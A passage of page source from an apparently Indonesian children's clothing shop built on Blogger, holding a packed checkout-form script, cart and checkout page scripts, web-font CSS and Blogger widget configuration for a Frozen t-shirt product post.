D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7z2ejg-GkQR0UN89EJ-lloOfSJBQ:1768962367393';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html', 'canonicalUrl': 'https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/1993272794342254151/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1993272794342254151', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2016/11/IMG_20161015_124527.jpg', 'pageName': 'kaos frozen together printing 1-6,disney', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: kaos frozen together printing 1-6,disney', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'kaos frozen together printing 1-6,disney', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ', 'url': 'https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1993272794342254151}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1993272794342254151', 'title': 'kaos frozen together printing 1-6,disney', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER', 'id': 5388271507737452990}, {'title': 'baju anak laki laki 